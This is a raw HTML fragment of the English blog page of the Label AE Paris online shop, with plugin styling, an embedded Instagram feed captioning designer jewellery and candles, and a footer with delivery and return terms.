li.product{padding-left:inherit}.alm-listing.products li.product img{position:static;border-radius:inherit}.alm-listing.stylefree .alm-paging-content>li,.alm-listing.stylefree .alm-reveal>li,.alm-listing.stylefree>li{padding:inherit;margin:inherit}.alm-listing.stylefree .alm-paging-content>li img,.alm-listing.stylefree .alm-reveal>li img,.alm-listing.stylefree>li img{padding:inherit;margin:inherit;position:static;border-radius:inherit}.alm-listing.rtl .alm-paging-content>li,.alm-listing.rtl .alm-reveal>li{padding:0 170px 0 0;text-align:right}.alm-listing.rtl .alm-paging-content>li img,.alm-listing.rtl .alm-reveal>li img{left:auto;right:0}.alm-listing.rtl.products li.product{padding-right:inherit}.alm-masonry{display:block;overflow:hidden;clear:both}.alm-placeholder{opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;display:none}.ajax-load-more-wrap.alm-horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:100%}.ajax-load-more-wrap.alm-horizontal .alm-listing,.ajax-load-more-wrap.alm-horizontal .alm-listing .alm-reveal{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.ajax-load-more-wrap.alm-horizontal .alm-listing .alm-reveal>li.alm-item,.ajax-load-more-wrap.alm-horizontal .alm-listing>li.alm-item{padding:0;text-align:center;margin:0 2px;padding:20px 20px 30px;height:auto;background-color:#fff;border:1px solid #efefef;border-radius:4px;width:300px}.ajax-load-more-wrap.alm-horizontal .alm-listing .alm-reveal>li.alm-item img,.ajax-load-more-wrap.alm-horizontal .alm-listing>li.alm-item img{position:static;border-radius:100%;max-width:125px;margin:0 auto 15px;border-radius:4px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.075);box-shadow:0 2px 10px rgba(0,0,0,.075)}.ajax-load-more-wrap.alm-horizontal .alm-listing .alm-reveal:after{display:none}.alm-toc{display:-webkit-box;display:-ms-flexbox;display:flex;width:auto;padding:10px 0}.alm-toc button{background:#f7f7f7;border-radius:4px;-webkit-transition:all .15s ease;transition:all .15s ease;outline:0;border:1px solid #efefef;-webkit-box-shadow:none;box-shadow:none;color:#454545;cursor:pointer;font-size:14px;font-weight:500;padding:7px 10px;line-height:1;margin:0 5px 0 0;height:auto}.alm-toc button:focus,.alm-toc button:hover{border-color:#ccc;color:#222}.alm-toc button:hover{text-decoration:underline}.alm-toc button:focus{-webkit-box-shadow:0 0 0 3px rgba(0,0,0,.05);box-shadow:0 0 0 3px rgba(0,0,0,.05)}</style><div id="ajax-load-more" class="ajax-load-more-wrap infinite fading-circles" data-id="7960795130" data-alm-id="" data-canonical-url="https://labelaeparis.com/en/blog/" data-slug="home" data-post-id="0"  data-localized="ajax_load_more_7960795130_vars" data-alm-object="ajax_load_more_7960795130"><div aria-live="polite" aria-atomic="true" class="alm-listing alm-ajax alm-has-transition" data-container-type="div" data-loading-style="infinite fading-circles" data-theme-repeater="posts.php" data-post-type="post" data-order="DESC" data-orderby="date" data-offset="0" data-posts-per-page="5" data-lang="en" data-scroll-distance="100" data-button-label="Load More" data-images-loaded="true"></div><div class="alm-btn-wrap"><button class="alm-load-more-btn more " type="button">Load More</button></div></div></div></div></div></div></div></section></div><footer class="site-footer" role="contentinfo"><div class="site-infoblock"><div id="agni-row-20507" class="section-row agni_custom_design_css" ><div class="section-row-bg-container section-row-bg-container-agni-row-20507"><div class="section-row-bg section-row-bg-color "  ></div></div><div class="container"><div class="vc_row vc_row_fluid "><div class="last-designers-container wpb_column agni_column_container agni_column vc_column_container vc_col-sm-12"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-center"  ><div class="section-column-bg-container section-column-bg-container-agni-column-54535 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><div class="agni_text_column agni-text-block  text-center agni_custom_design_css"  ><h2>Find us on @LABELAE_PARIS EN</h2></div><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><div id="sb_instagram"  class="sbi sbi_mob_col_2 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;" data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="2" data-colstablet="2" data-num="4" data-nummobile="4" data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;,&quot;cachetime&quot;:30}"  data-postid="10103" data-locatornonce="2af372bed3" data-sbi-flags="favorLocal"><div id="sbi_images"  style="padding: 5px;"><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17973999361941392" data-date="1672333208"><div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/CmwmsrbIwl7/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cdg2-1.cdninstagram.com/v/t39.30808-6/322707426_680006236997639_6825736438108441527_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=XQAK1KYgWAMAX_hV5S2&#038;_nc_ht=scontent-cdg2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDTJK3ftE_-yMjwL3FCirEadGQ73ydvWT2gDcPmnpF95A&#038;oe=63B4BDB3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/322707426_680006236997639_6825736438108441527_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XQAK1KYgWAMAX_hV5S2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDTJK3ftE_-yMjwL3FCirEadGQ73ydvWT2gDcPmnpF95A&amp;oe=63B4BDB3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/322707426_680006236997639_6825736438108441527_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XQAK1KYgWAMAX_hV5S2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDTJK3ftE_-yMjwL3FCirEadGQ73ydvWT2gDcPmnpF95A&amp;oe=63B4BDB3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/322707426_680006236997639_6825736438108441527_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XQAK1KYgWAMAX_hV5S2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDTJK3ftE_-yMjwL3FCirEadGQ73ydvWT2gDcPmnpF95A&amp;oe=63B4BDB3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/322707426_680006236997639_6825736438108441527_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XQAK1KYgWAMAX_hV5S2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDTJK3ftE_-yMjwL3FCirEadGQ73ydvWT2gDcPmnpF95A&amp;oe=63B4BDB3&quot;}"> <span class="sbi-screenreader">Aussi poétique qu’abstraite, ces boucles d&#039;orei</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path> </svg> <img src="https://labelaeparis.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Aussi poétique qu’abstraite, ces boucles d&#039;oreilles @ninajanvierjewelry prennent la forme d’un nuage sur lequel sont disposées des perles baroques aux tons pastels, on adore.
.
.
#handmadejewelry #montreal #frenchdesigner #faitauquebec #jewelrydesigner"> </a></div></div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18204872800168020" data-date="1672173006"><div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/Cmr1IjTIrCB/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cdg2-1.cdninstagram.com/v/t39.30808-6/321774196_544196637751732_2490873815930810769_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=1lrM_LMr92MAX-nW8L2&#038;_nc_ht=scontent-cdg2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfB_GzX5zfsPo7AUCnA10aZ_1haG1t_PERBqpfRBT02I4w&#038;oe=63B4FD7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/321774196_544196637751732_2490873815930810769_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=1lrM_LMr92MAX-nW8L2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB_GzX5zfsPo7AUCnA10aZ_1haG1t_PERBqpfRBT02I4w&amp;oe=63B4FD7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/321774196_544196637751732_2490873815930810769_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=1lrM_LMr92MAX-nW8L2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB_GzX5zfsPo7AUCnA10aZ_1haG1t_PERBqpfRBT02I4w&amp;oe=63B4FD7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/321774196_544196637751732_2490873815930810769_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=1lrM_LMr92MAX-nW8L2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB_GzX5zfsPo7AUCnA10aZ_1haG1t_PERBqpfRBT02I4w&amp;oe=63B4FD7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/321774196_544196637751732_2490873815930810769_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=1lrM_LMr92MAX-nW8L2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB_GzX5zfsPo7AUCnA10aZ_1haG1t_PERBqpfRBT02I4w&amp;oe=63B4FD7C&quot;}"> <span class="sbi-screenreader">Nous espérons que vous passez de belles fêtes de</span> <img src="https://labelaeparis.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Nous espérons que vous passez de belles fêtes de fin d&#039;année 🤍"> </a></div></div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17936349056441113" data-date="1671876008"><div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/Cmi-p8Po1Pg/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cdg2-1.cdninstagram.com/v/t39.30808-6/320767019_1999785093544733_5678144340627579638_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=U1dcLq06_t4AX-o-YQh&#038;_nc_ht=scontent-cdg2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDcCEuYo8-HBSGKMIV8K0o83ejqdmyqXsAvF5UUP1amTA&#038;oe=63B34F92" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320767019_1999785093544733_5678144340627579638_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=U1dcLq06_t4AX-o-YQh&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDcCEuYo8-HBSGKMIV8K0o83ejqdmyqXsAvF5UUP1amTA&amp;oe=63B34F92&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320767019_1999785093544733_5678144340627579638_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=U1dcLq06_t4AX-o-YQh&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDcCEuYo8-HBSGKMIV8K0o83ejqdmyqXsAvF5UUP1amTA&amp;oe=63B34F92&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320767019_1999785093544733_5678144340627579638_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=U1dcLq06_t4AX-o-YQh&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDcCEuYo8-HBSGKMIV8K0o83ejqdmyqXsAvF5UUP1amTA&amp;oe=63B34F92&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320767019_1999785093544733_5678144340627579638_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=U1dcLq06_t4AX-o-YQh&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDcCEuYo8-HBSGKMIV8K0o83ejqdmyqXsAvF5UUP1amTA&amp;oe=63B34F92&quot;}"> <span class="sbi-screenreader">Faites voyager vos sens avec les bougies parfumée</span> <img src="https://labelaeparis.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Faites voyager vos sens avec les bougies parfumées @jovervalls
.
.
.
#luxruycandles #scentedcandles #candles #leathergoods #craftmanship"> </a></div></div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18264544120119708" data-date="1671814811"><div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/CmhJ7mrIuyE/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cdg2-1.cdninstagram.com/v/t39.30808-6/320743767_5808565209207238_7641060886305446765_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=uzIP488gNtsAX8PQwQT&#038;_nc_ht=scontent-cdg2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDySdYWaTJIlNzZczAQ5dmuxvs6VE6L4d8Od8rjRlxrEg&#038;oe=63B400F2" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320743767_5808565209207238_7641060886305446765_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=uzIP488gNtsAX8PQwQT&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDySdYWaTJIlNzZczAQ5dmuxvs6VE6L4d8Od8rjRlxrEg&amp;oe=63B400F2&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320743767_5808565209207238_7641060886305446765_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=uzIP488gNtsAX8PQwQT&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDySdYWaTJIlNzZczAQ5dmuxvs6VE6L4d8Od8rjRlxrEg&amp;oe=63B400F2&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320743767_5808565209207238_7641060886305446765_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=uzIP488gNtsAX8PQwQT&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDySdYWaTJIlNzZczAQ5dmuxvs6VE6L4d8Od8rjRlxrEg&amp;oe=63B400F2&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320743767_5808565209207238_7641060886305446765_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=uzIP488gNtsAX8PQwQT&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDySdYWaTJIlNzZczAQ5dmuxvs6VE6L4d8Od8rjRlxrEg&amp;oe=63B400F2&quot;}"> <span class="sbi-screenreader">Une pièce de franc française accompagnée de pet</span> <img src="https://labelaeparis.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Une pièce de franc française accompagnée de petites perles de bohème, viennent sublimer avec délicatesse ce bracelet en laiton martelé à la main @laetitia_piffeteau..
.
.
#finejewelry #simplejewelry #minimalistjewelry #frenchdesigner #frenchjewelrybrand #frenchjewelrydesigner #gift"> </a></div></div></div><div id="sbi_load" > <span class="sbi_follow_btn sbi_custom"> <a href="https://www.instagram.com/labelae_paris/" style="background: rgb(64,139,209);" target="_blank" rel="nofollow noopener"> <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512"> <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg> <span>Follow on Instagram</span> </a> </span></div><span class="sbi_resized_image_data" data-feed-id="*1" data-resized="{&quot;17973999361941392&quot;:{&quot;id&quot;:&quot;322707426_680006236997639_6825736438108441527_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18204872800168020&quot;:{&quot;id&quot;:&quot;321774196_544196637751732_2490873815930810769_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17936349056441113&quot;:{&quot;id&quot;:&quot;320767019_1999785093544733_5678144340627579638_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18264544120119708&quot;:{&quot;id&quot;:&quot;320743767_5808565209207238_7641060886305446765_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}"> </span></div></div></div></div></div></div></div></div><div id="agni-row-58709" class="section-row agni_custom_design_css"  style="margin-top: 2%; padding-top: 2%; padding-bottom: 2%; " data-css-default="margin-top: 2%; padding-top: 2%; padding-bottom: 2%; "><div class="section-row-bg-container section-row-bg-container-agni-row-58709"><div class="section-row-bg section-row-bg-color " style="background-color: #f4f4f4; " ></div></div><div class="container"><div class="vc_row vc_row_fluid "><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-3"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-center"  ><div class="section-column-bg-container section-column-bg-container-agni-column-74922 " ><div class="section-column-bg section-column-bg-color " style="background-color: #f4f4f4; " ></div></div><div class="wpb_wrapper"><span class=" agni-icon has-icon " style="padding:0px 0px 20px 0px; "><span class="agni-icon-container" style="border-radius:50%; color:#333333; "><i class="fa fa-truck  " style="font-size:36px; border-radius:50%; color:#333333; "></i></span></span><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><style="font-size:15px;"><span style="font-weight:500">DELIVERY WITHIN 2-3 WORKING DAYS</span></style><p><small>For home delivery in mainland France</small></p></div></div></div></div><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-3"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-center"  ><div class="section-column-bg-container section-column-bg-container-agni-column-71751 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><span class=" agni-icon has-icon " style="padding:0px 0px 20px 0px; "><span class="agni-icon-container" style="border-radius:50%; color:#333333; "><i class="ion-android-cart  " style="font-size:36px; border-radius:50%; color:#333333; "></i></span></span><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><style="font-size:15px;"><span style="text-transform:uppercase;font-weight:500">Free delivery from 200 €</span></style><p><small>For home delivery in mainland France</small></p></div></div></div></div><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-3"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-center"  ><div class="section-column-bg-container section-column-bg-container-agni-column-77450 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><span class=" agni-icon has-icon " style="padding:0px 0px 20px 0px; "><span class="agni-icon-container" style="border-radius:50%; color:#333333; "><i class="fa fa-rotate-left  " style="font-size:36px; border-radius:50%; color:#333333; "></i></span></span><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><style="font-size:15px;"><span style="text-transform:uppercase;font-weight:500">Free Returns</span></style><p><small>Within 2-3 days in metropolitan France, Belgium, Switzerland</small></p></div></div></div></div><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-3"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-center"  ><div class="section-column-bg-container section-column-bg-container-agni-column-81519 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><span class=" agni-icon has-icon " style="padding:0px 0px 20px 0px; "><span class="agni-icon-container" style="border-radius:50%; color:#333333; "><i class="fa fa-credit-card  " style="font-size:36px; border-radius:50%; color:#333333; "></i></span></span><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><style="font-size:15px;"><span style="text-transform:uppercase;font-weight:500">Secure payment</span></style><p><small>Visa, Mastercard, Amex</small></p></div></div></div></div></div></div></div></div><div class="site-info"><div id="footer-colophon" class="footer-colophon"><div class="container"><div class="footer-content footer-content-style-1"><div class="footer-text-container"><div class="footer-text">Copyright © 2019 All Rights Reserved.</div></div><div class="footer-social-container"><div class="footer-social"><ul class="social-icons list"><li><a class="no-circled" target="_self" href="https://www.facebook.com/labelaeparis/" rel="noopener" aria-label="Go to facebook page"> <i class="fa fa-facebook"></i></a></li><li><a class="no-circled" target="_self" href="https://www.instagram.com/labelae_paris/" rel="noopener" aria-label="Go to instagram page"> <i class="fa fa-instagram"></i></a></li><li><a class="no-circled" target="_self" href="https://www.youtube.com/channel/UCEWE9poy8DCzZX8WtfRs6KQ/featured" rel="noopener" aria-label="Go to youtube page"> <i class="fa fa-youtube"></i></a></li></ul></div><div class="footer-newsletter-container"><p class="text-left"> Subscribe to the newsletter and receive 10% on your next order.</p><div></div></div></div><div class="footer-menu-container"><nav class="footer-nav-menu additional-nav-menu" ><ul id="footer-navigation" class="footer-nav-menu-content list"><li id="menu-item-16564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564 menu-item-about-us first-menu-item"><a href="https://labelaeparis.com/en/about-us/">About Us</a></li><li id="menu-item-12848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12848 menu-item-designers "><a href="https://labelaeparis.com/en/designers/">Designers</a></li><li id="menu-item-12830" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12823 current_page_item current_page_parent menu-item-12830 menu-item-blog last-menu-item"><a href="https://labelaeparis.com/en/blog/">Blog</a></li></ul><ul id="footer-navigation-second" class="footer-nav-menu-content list"><li id="menu-item-12831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12831 menu-item-sitemap first-menu-item"><a href="https://labelaeparis.com/en/sitemap/">Sitemap</a></li><li id="menu-item-12856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12856 menu-item-contact-us "><a href="https://labelaeparis.com/en/contact-us/">Contact us !</a></li><li id="menu-item-12805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12805 menu-item-legal-notices "><a href="https://labelaeparis.com/en/legal-notices/">Legal Notices</a></li><li id="menu-item-12867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12867 menu-item-privacy-policy "><a href="https://labelaeparis.com/en/privacy-policy/">Privacy policy</a></li><li id="menu-item-12806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12806 menu-item-terms-and-conditions-of-sale "><a href="https://labelaeparis.com/en/terms-and-conditions-of-sale/">Terms and Conditions of Sale</a></li><li id="menu-item-12815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12815 menu-item-terms-of-delivery last-menu-item"><a href="https://labelaeparis.com/en/terms-of-delivery/">Terms of delivery</a></li></ul></nav></div></div></div></div></div></footer></div><div class="agni-notice-cookies-wrap agni-notice"><div class="agni-notice-accept-cookies-content"><div class="agni-content-block"><div id="agni-row-83596" class="section-row agni_custom_design_css" ><div class="section-row-bg-container section-row-bg-container-agni-row-83596"><div class="section-row-bg section-row-bg-color "  ></div></div><div class="container"><div class="vc_row vc_row_fluid "><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-12"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-left"  ><div class="section-column-bg-container section-column-bg-container-agni-column-57389 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><p>Nous avons actualisé les informations concernant l&#8217;utilisation de vos données personnelles contenues dans notre <a href="https://labelaeparis.com/politique-de-confidentialite-2/">Politique de confidentialité</a> et en matière de cookies. Nous utilisons nos propres cookies ainsi que des cookies de tiers pour améliorer votre expérience et nos services en analysant la navigation sur notre site Web. Si vous continuez à naviguer, nous considérons alors que vous acceptez leur utilisation et les informations.</p></div></div></div></div></div></div></div></div></div> <a href="#" id="agni-notice-decline-cookies" class="agni-notice-accept-cookies agni-notice-accept-cookies-btn agni-notice-accept-cookies-decline" data-expiry="30">Decline</a> <a href="#" id="agni-notice-accept-cookies" class="agni-notice-accept-cookies agni-notice-accept-cookies-btn agni-notice-accept-cookies-accept" data-expiry="30">Accept</a></div><div class="agni-popup-box agni-popup-content-633 agni-popup-box-newsletter-form"><div class="agni-popup-box-overlay"></div><div class="agni-popup-box-container"><div class="agni-popup-box-close"><i class="pe-7s-close"></i></div><div class="agni-content-block"><div id="popup-newsletter-style-1" class="section-row agni_custom_design_css popup-newsletter-style-1" ><div class="section-row-bg-container section-row-bg-container-popup-newsletter-style-1"><div class="section-row-bg section-row-bg-color "  ></div></div><div class="container"><div class="vc_row vc_row_fluid vc_row-o-content-middle vc_row-flex"><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-6"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-left"  style="padding-right: 0px; padding-left: 0px; " data-css-default="padding-right: 0px; padding-left: 0px; " ><div class="section-column-bg-container section-column-bg-container-agni-column-95553 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><div class=" agni-image custom-image-container agni-image-default text-left"><figure class="agni-image-figure"> <img  width="600" height="900" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/newsletter-label-ae-paris-2022.jpg" class="fullwidth-image attachment-medium  attachment-medium" alt="" loading="lazy" /><noscript><img  width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/newsletter-label-ae-paris-2022.jpg" class="fullwidth-image attachment-medium  attachment-medium" alt="" loading="lazy" 